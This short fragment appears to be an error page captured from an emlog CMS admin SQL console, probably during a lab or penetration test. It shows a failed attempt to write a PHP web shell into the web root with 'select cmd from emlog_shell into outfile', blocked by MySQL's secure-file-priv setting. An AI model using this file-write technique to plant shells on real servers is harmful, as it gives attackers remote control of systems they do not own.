 SQL语句执行错误：select cmd from emlog_shell into outfile ' C:/phpStudy/WWW/shell.php ';
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
«点击返回